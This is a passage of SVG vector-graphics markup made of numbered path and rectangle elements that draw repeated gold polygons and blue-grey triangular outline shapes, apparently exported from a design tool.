        <path id="Path_3967" data-name="Path 3967" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-54.737 787.065)" fill="#c7ae7e"/>
        <path id="Path_3968" data-name="Path 3968" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-344.174 523.604)" fill="#c7ae7e"/>
        <path id="Path_3969" data-name="Path 3969" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-192.054 356.484)" fill="#c7ae7e"/>
        <path id="Path_3970" data-name="Path 3970" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-275.504 738.87)" fill="#c7ae7e"/>
        <path id="Path_3971" data-name="Path 3971" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-496.296 690.675)" fill="#c7ae7e"/>
        <path id="Path_3972" data-name="Path 3972" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-344.174 523.579)" fill="#c7ae7e"/>
        <path id="Path_3973" data-name="Path 3973" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-427.625 905.966)" fill="#c7ae7e"/>
        <path id="Path_3974" data-name="Path 3974" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-717.063 642.504)" fill="#c7ae7e"/>
        <path id="Path_3975" data-name="Path 3975" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-564.942 475.384)" fill="#c7ae7e"/>
        <path id="Path_3976" data-name="Path 3976" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-648.393 857.771)" fill="#c7ae7e"/>
        <path id="Path_3977" data-name="Path 3977" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-412.845 308.289)" fill="#c7ae7e"/>
        <path id="Path_3978" data-name="Path 3978" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.388l19.748,7.851L39.52,42.089Z" transform="translate(-260.724 141.169)" fill="#c7ae7e"/>
        <path id="Path_3979" data-name="Path 3979" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-633.612 260.118)" fill="#c7ae7e"/>
        <path id="Path_3980" data-name="Path 3980" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-481.491 92.998)" fill="#c7ae7e"/>
        <path id="Path_3981" data-name="Path 3981" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.851Z" transform="translate(332.98 70.391)" fill="#c7ae7e"/>
        <path id="Path_3982" data-name="Path 3982" d="M36.443,21.056,33.366,0l-16.7,13.181L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(553.747 118.562)" fill="#c7ae7e"/>
        <path id="Path_3983" data-name="Path 3983" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(485.077 -96.705)" fill="#c7ae7e"/>
        <path id="Path_3984" data-name="Path 3984" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(264.31 -144.9)" fill="#c7ae7e"/>
        <path id="Path_3985" data-name="Path 3985" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-39.908 189.291)" fill="#c7ae7e"/>
        <path id="Path_3986" data-name="Path 3986" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.065Z" transform="translate(112.213 22.195)" fill="#c7ae7e"/>
        <path id="Path_3987" data-name="Path 3987" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(28.762 404.582)" fill="#c7ae7e"/>
        <path id="Path_3988" data-name="Path 3988" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-260.675 141.12)" fill="#c7ae7e"/>
        <path id="Path_3989" data-name="Path 3989" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-108.578 -26)" fill="#c7ae7e"/>
        <path id="Path_3990" data-name="Path 3990" d="M36.443,21.056,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-192.005 356.387)" fill="#c7ae7e"/>
        <path id="Path_3991" data-name="Path 3991" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(43.519 -193.12)" fill="#c7ae7e"/>
        <path id="Path_3992" data-name="Path 3992" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(195.64 -360.216)" fill="#c7ae7e"/>
        <path id="Path_3993" data-name="Path 3993" d="M36.468,21.056,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-177.249 -241.29)" fill="#c7ae7e"/>
        <path id="Path_3994" data-name="Path 3994" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-25.127 -408.386)" fill="#c7ae7e"/>
        <path id="Path_3995" data-name="Path 3995" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1281.229 -482.121)" fill="#c7ae7e"/>
        <path id="Path_3996" data-name="Path 3996" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1129.108 -649.216)" fill="#c7ae7e"/>
        <path id="Path_3997" data-name="Path 3997" d="M36.443,21.056,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1501.996 -530.291)" fill="#c7ae7e"/>
        <path id="Path_3998" data-name="Path 3998" d="M36.443,21.056,33.366,0,16.695,13.181,0,26.363l19.748,7.875,19.772,7.85Z" transform="translate(-1349.875 -697.411)" fill="#c7ae7e"/>
        <path id="Path_3999" data-name="Path 3999" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-535.404 -720.019)" fill="#c7ae7e"/>
        <path id="Path_4000" data-name="Path 4000" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-314.637 -671.824)" fill="#c7ae7e"/>
        <path id="Path_4001" data-name="Path 4001" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-383.283 -887.114)" fill="#c7ae7e"/>
        <path id="Path_4002" data-name="Path 4002" d="M36.443,21.033,33.366,0,16.671,13.182,0,26.363l19.748,7.85L39.52,42.065Z" transform="translate(-604.05 -935.285)" fill="#c7ae7e"/>
        <path id="Path_4003" data-name="Path 4003" d="M36.443,21.056,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-908.292 -601.118)" fill="#c7ae7e"/>
        <path id="Path_4004" data-name="Path 4004" d="M36.443,21.056,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-756.171 -768.214)" fill="#c7ae7e"/>
        <path id="Path_4005" data-name="Path 4005" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.388l19.772,7.85L39.52,42.089Z" transform="translate(-839.622 -385.827)" fill="#c7ae7e"/>
        <path id="Path_4006" data-name="Path 4006" d="M36.443,21.056,33.366,0,16.695,13.205,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1129.059 -649.289)" fill="#c7ae7e"/>
        <path id="Path_4007" data-name="Path 4007" d="M36.443,21.057,33.366,0l-16.7,13.206L0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-976.938 -816.409)" fill="#c7ae7e"/>
        <path id="Path_4008" data-name="Path 4008" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1060.389 -433.998)" fill="#c7ae7e"/>
        <path id="Path_4009" data-name="Path 4009" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(126.897 -575.433)" fill="#c7ae7e"/>
        <path id="Path_4010" data-name="Path 4010" d="M36.443,21.056,33.366,0l-16.7,13.181L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(279.018 -742.529)" fill="#c7ae7e"/>
        <path id="Path_4011" data-name="Path 4011" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(195.567 -360.143)" fill="#c7ae7e"/>
        <path id="Path_4012" data-name="Path 4012" d="M36.443,21.056,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(58.251 -790.724)" fill="#c7ae7e"/>
        <path id="Path_4013" data-name="Path 4013" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-25.2 -408.314)" fill="#c7ae7e"/>
        <path id="Path_4014" data-name="Path 4014" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-162.54 -838.919)" fill="#c7ae7e"/>
        <path id="Path_4015" data-name="Path 4015" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.85L39.52,42.089Z" transform="translate(-10.443 -1006.015)" fill="#c7ae7e"/>
        <path id="Path_4016" data-name="Path 4016" d="M36.443,21.032,33.39,0l-16.7,13.181L0,26.363l19.772,7.875,19.748,7.85Z" transform="translate(-231.21 -1054.21)" fill="#c7ae7e"/>
        <path id="Path_4017" data-name="Path 4017" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(416.382 -311.996)" fill="#c7ae7e"/>
        <path id="Path_4018" data-name="Path 4018" d="M36.443,21.057,33.366,0,16.67,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(568.503 -479.092)" fill="#c7ae7e"/>
        <path id="Path_4019" data-name="Path 4019" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.748,7.851,19.772,7.851Z" transform="translate(195.616 -360.167)" fill="#c7ae7e"/>
        <path id="Path_4020" data-name="Path 4020" d="M36.468,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851,19.772,7.851Z" transform="translate(347.712 -527.287)" fill="#c7ae7e"/>
        <path id="Path_4021" data-name="Path 4021" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(538.893 716.36)" fill="#c7ae7e"/>
        <path id="Path_4022" data-name="Path 4022" d="M36.468,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851,19.772,7.851Z" transform="translate(759.66 764.531)" fill="#c7ae7e"/>
        <path id="Path_4023" data-name="Path 4023" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(607.564 931.651)" fill="#c7ae7e"/>
        <path id="Path_4024" data-name="Path 4024" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(318.126 668.189)" fill="#c7ae7e"/>
        <path id="Path_4025" data-name="Path 4025" d="M36.468,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(386.796 883.456)" fill="#c7ae7e"/>
        <path id="Path_4026" data-name="Path 4026" d="M36.443,21.032,33.39,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(166.005 835.261)" fill="#c7ae7e"/>
        <path id="Path_4027" data-name="Path 4027" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(234.676 1050.551)" fill="#c7ae7e"/>
        <path id="Path_4028" data-name="Path 4028" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(13.908 1002.356)" fill="#c7ae7e"/>
        <path id="Path_4029" data-name="Path 4029" d="M36.443,21.032,33.366,0,16.7,13.157,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(249.456 452.874)" fill="#c7ae7e"/>
        <path id="Path_4030" data-name="Path 4030" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(401.577 285.754)" fill="#c7ae7e"/>
        <path id="Path_4031" data-name="Path 4031" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(28.689 404.703)" fill="#c7ae7e"/>
        <path id="Path_4032" data-name="Path 4032" d="M36.443,21.032,33.366,0,16.67,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(180.81 237.583)" fill="#c7ae7e"/>
        <path id="Path_4033" data-name="Path 4033" d="M36.468,21.033,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(926.611 -0.315)" fill="#c7ae7e"/>
        <path id="Path_4034" data-name="Path 4034" d="M36.443,21.032,33.366,0,16.671,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(843.184 382.072)" fill="#c7ae7e"/>
        <path id="Path_4035" data-name="Path 4035" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(622.393 333.877)" fill="#c7ae7e"/>
        <path id="Path_4036" data-name="Path 4036" d="M36.443,21.057,33.366,0l-16.7,13.206L0,26.388l19.748,7.851L39.5,42.089Z" transform="translate(774.514 166.756)" fill="#c7ae7e"/>
        <path id="Path_4037" data-name="Path 4037" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(691.063 549.167)" fill="#c7ae7e"/>
        <path id="Path_4038" data-name="Path 4038" d="M36.443,21.033,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(470.296 500.972)" fill="#c7ae7e"/>
        <path id="Path_4039" data-name="Path 4039" d="M36.468,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(705.819 -48.534)" fill="#c7ae7e"/>
        <path id="Path_4040" data-name="Path 4040" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(857.941 -215.63)" fill="#c7ae7e"/>
        <path id="Path_4041" data-name="Path 4041" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(637.174 -263.825)" fill="#c7ae7e"/>
        <path id="Path_4042" data-name="Path 4042" d="M36.443,21.033,33.366,0,16.671,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(1162.134 -549.821)" fill="#c7ae7e"/>
        <path id="Path_4043" data-name="Path 4043" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(1382.901 -501.651)" fill="#c7ae7e"/>
        <path id="Path_4044" data-name="Path 4044" d="M36.468,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(1314.231 -716.942)" fill="#c7ae7e"/>
        <path id="Path_4045" data-name="Path 4045" d="M36.443,21.032,33.366,0l-16.7,13.181L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(1230.804 -334.53)" fill="#c7ae7e"/>
        <path id="Path_4046" data-name="Path 4046" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(1093.464 -765.112)" fill="#c7ae7e"/>
        <path id="Path_4047" data-name="Path 4047" d="M36.443,21.032,33.366,0l-16.7,13.181L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(1010.037 -382.726)" fill="#c7ae7e"/>
        <path id="Path_4048" data-name="Path 4048" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(872.721 -813.283)" fill="#c7ae7e"/>
        <path id="Path_4049" data-name="Path 4049" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(1093.488 -765.088)" fill="#c7ae7e"/>
        <path id="Path_4050" data-name="Path 4050" d="M36.443,21.032,33.366,0,16.7,13.157,0,26.363l19.748,7.85L39.52,42.065Z" transform="translate(1024.842 -980.355)" fill="#c7ae7e"/>
        <path id="Path_4051" data-name="Path 4051" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.851Z" transform="translate(941.391 -597.968)" fill="#c7ae7e"/>
        <path id="Path_4052" data-name="Path 4052" d="M36.443,21.033,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(804.075 -1028.55)" fill="#c7ae7e"/>
        <path id="Path_4053" data-name="Path 4053" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(720.624 -646.163)" fill="#c7ae7e"/>
        <path id="Path_4054" data-name="Path 4054" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.85Z" transform="translate(1245.682 -932.28)" fill="#c7ae7e"/>
        <path id="Path_4055" data-name="Path 4055" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(1466.449 -884.11)" fill="#c7ae7e"/>
        <path id="Path_4056" data-name="Path 4056" d="M36.443,21.056,33.366,0,16.67,13.206,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(1397.803 -1099.401)" fill="#c7ae7e"/>
        <path id="Path_4057" data-name="Path 4057" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(1314.352 -716.99)" fill="#c7ae7e"/>
        <path id="Path_4058" data-name="Path 4058" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(1177.036 -1147.571)" fill="#c7ae7e"/>
        <path id="Path_4059" data-name="Path 4059" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(1093.585 -765.185)" fill="#c7ae7e"/>
        <path id="Path_4060" data-name="Path 4060" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(210.348 -957.796)" fill="#c7ae7e"/>
        <path id="Path_4061" data-name="Path 4061" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(431.115 -909.601)" fill="#c7ae7e"/>
        <path id="Path_4062" data-name="Path 4062" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.85Z" transform="translate(362.469 -1124.891)" fill="#c7ae7e"/>
        <path id="Path_4063" data-name="Path 4063" d="M36.443,21.056,33.366,0,16.7,13.205,0,26.387l19.748,7.851,19.772,7.85Z" transform="translate(279.018 -742.505)" fill="#c7ae7e"/>
        <path id="Path_4064" data-name="Path 4064" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(141.702 -1173.087)" fill="#c7ae7e"/>
        <path id="Path_4065" data-name="Path 4065" d="M36.443,21.032,33.366,0,16.7,13.181,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(58.251 -790.676)" fill="#c7ae7e"/>
        <path id="Path_4066" data-name="Path 4066" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(347.712 -527.287)" fill="#c7ae7e"/>
        <path id="Path_4067" data-name="Path 4067" d="M36.443,21.032,33.39,0,16.7,13.181,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(499.809 -694.382)" fill="#c7ae7e"/>
        <path id="Path_4068" data-name="Path 4068" d="M36.468,21.032,33.39,0,16.7,13.181,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(720.576 -646.187)" fill="#c7ae7e"/>
        <path id="Path_4069" data-name="Path 4069" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(651.93 -861.478)" fill="#c7ae7e"/>
        <path id="Path_4070" data-name="Path 4070" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(568.479 -479.092)" fill="#c7ae7e"/>
        <path id="Path_4071" data-name="Path 4071" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(431.163 -909.673)" fill="#c7ae7e"/>
        <path id="Path_4072" data-name="Path 4072" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(789.271 -430.921)" fill="#c7ae7e"/>
        <path id="Path_4073" data-name="Path 4073" d="M36.443,21.032,33.366,0,16.7,13.181,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(1010.037 -382.726)" fill="#c7ae7e"/>
        <path id="Path_4074" data-name="Path 4074" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(941.391 -598.017)" fill="#c7ae7e"/>
        <path id="Path_4075" data-name="Path 4075" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(857.941 -215.63)" fill="#c7ae7e"/>
        <path id="Path_4076" data-name="Path 4076" d="M36.443,21.056,33.366,0l-16.7,13.181L0,26.387l19.748,7.851,19.772,7.85Z" transform="translate(720.624 -646.211)" fill="#c7ae7e"/>
        <path id="Path_4077" data-name="Path 4077" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(637.174 -263.825)" fill="#c7ae7e"/>
        <path id="Path_4078" data-name="Path 4078" d="M1.049.016A1.041,1.041,0,0,0,.468.258a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.209,1.209,0,0,0,1.938.775L228.867,92.408a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.606.089A.9.9,0,0,0,1.049.016ZM37.4,240.6,2.721,3.142,225.645,91.827Z" transform="translate(-2259.918 1499.435)" fill="#7a9bb6"/>
        <rect id="Rectangle_2553" data-name="Rectangle 2553" width="200.704" height="2.423" transform="translate(-2217.094 1516.529) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2554" data-name="Rectangle 2554" width="154.278" height="2.423" transform="translate(-2173.953 1533.709) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2555" data-name="Rectangle 2555" width="107.851" height="2.423" transform="translate(-2130.792 1550.84) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2556" data-name="Rectangle 2556" width="61.401" height="2.423" transform="translate(-2087.652 1568.02) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4079" data-name="Path 4079" d="M1.051,0A1.284,1.284,0,0,0,.469.271a1.236,1.236,0,0,0-.46,1.115l35.256,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.82,92.421a1.163,1.163,0,0,0,.46-1.139,1.235,1.235,0,0,0-.751-.945L1.608.078A1.31,1.31,0,0,0,1.051,0ZM37.4,240.593,2.723,3.131,225.646,91.84Z" transform="translate(-2039.153 1547.617)" fill="#7a9bb6"/>
        <rect id="Rectangle_2557" data-name="Rectangle 2557" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -1852.215, 1622.051)" fill="#7a9bb6"/>
        <rect id="Rectangle_2558" data-name="Rectangle 2558" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1895.325, 1604.864)" fill="#7a9bb6"/>
        <rect id="Rectangle_2559" data-name="Rectangle 2559" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1938.485, 1587.702)" fill="#7a9bb6"/>
        <rect id="Rectangle_2560" data-name="Rectangle 2560" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1981.659, 1570.545)" fill="#7a9bb6"/>
        <path id="Path_4080" data-name="Path 4080" d="M1.025.024A1.042,1.042,0,0,0,.468.267a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.1,45.215l-.436,1.115.436-1.115L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.62,91.835Z" transform="translate(-2107.798 1332.331)" fill="#7a9bb6"/>
        <rect id="Rectangle_2561" data-name="Rectangle 2561" width="200.704" height="2.423" transform="translate(-2099.888 1375.483) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2562" data-name="Rectangle 2562" width="154.278" height="2.423" transform="translate(-2093.173 1421.455) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2563" data-name="Rectangle 2563" width="107.852" height="2.423" transform="translate(-2086.48 1467.393) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2564" data-name="Rectangle 2564" width="61.401" height="2.423" transform="translate(-2079.765 1513.341) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4081" data-name="Path 4081" d="M159.3.035a1.041,1.041,0,0,0-.581.242L.468,125.308a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.7,37.267h0l93.725,37.267a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.053A1.211,1.211,0,0,0,160,.108a.969.969,0,0,0-.7-.073ZM3.618,125.914,158.574,3.476l28.544,195.4L95.355,162.382,94.92,163.5l.436-1.115Z" transform="translate(-2259.918 1374.385)" fill="#7a9bb6"/>
        <rect id="Rectangle_2565" data-name="Rectangle 2565" width="165.788" height="2.423" transform="translate(-2230.096 1477.275) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2566" data-name="Rectangle 2566" width="116.357" height="2.423" transform="translate(-2191.35 1446.691) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2567" data-name="Rectangle 2567" width="68.695" height="2.423" transform="translate(-2153.926 1417.115) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4082" data-name="Path 4082" d="M159.3.016a1.284,1.284,0,0,0-.582.267L79.607,62.8h0L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.756,1.058A1.284,1.284,0,0,0,160,.089,1.405,1.405,0,0,0,159.3.016ZM81.085,64.688,158.624,3.481,187.168,198.9,3.668,125.9Z" transform="translate(-2039.153 1422.575)" fill="#7a9bb6"/>
        <rect id="Rectangle_2568" data-name="Rectangle 2568" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1875.259, 1458.367)" fill="#7a9bb6"/>
        <rect id="Rectangle_2569" data-name="Rectangle 2569" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1868.114, 1507.258)" fill="#7a9bb6"/>
        <rect id="Rectangle_2570" data-name="Rectangle 2570" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1861.188, 1554.451)" fill="#7a9bb6"/>
        <path id="Path_4083" data-name="Path 4083" d="M159.286.017a1.405,1.405,0,0,0-.582.267L.453,125.314a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.727.945l187.425,74.558a1.237,1.237,0,0,0,1.647-1.308L160.739,1.059a1.284,1.284,0,0,0-.751-.969,1.38,1.38,0,0,0-.7-.073ZM3.6,125.9,158.68,3.482,187.224,198.9Z" transform="translate(-2191.258 1589.67)" fill="#7a9bb6"/>
        <rect id="Rectangle_2571" data-name="Rectangle 2571" width="165.787" height="2.423" transform="translate(-2058.798 1612.97) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2572" data-name="Rectangle 2572" width="116.356" height="2.423" transform="translate(-2097.556 1643.61) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2573" data-name="Rectangle 2573" width="68.694" height="2.423" transform="translate(-2134.965 1673.17) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4084" data-name="Path 4084" d="M1.034.016A1.407,1.407,0,0,0,.453.283,1.163,1.163,0,0,0,.016,1.4L35.321,243a1.18,1.18,0,0,0,1.938.775L228.876,92.408a1.224,1.224,0,0,0-.315-2.084L1.664.065A1.381,1.381,0,0,0,1.034.016ZM37.38,240.6,2.682,3.142,225.605,91.851Z" transform="translate(-2176.477 1117.024)" fill="#7a9bb6"/>
        <rect id="Rectangle_2574" data-name="Rectangle 2574" width="200.704" height="2.423" transform="translate(-2133.642 1134.14) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2575" data-name="Rectangle 2575" width="154.278" height="2.423" transform="translate(-2090.529 1151.299) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2576" data-name="Rectangle 2576" width="107.851" height="2.423" transform="translate(-2047.364 1168.454) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2577" data-name="Rectangle 2577" width="61.401" height="2.423" transform="translate(-2004.227 1185.61) rotate(81.69)" fill="#7a9bb6"/>
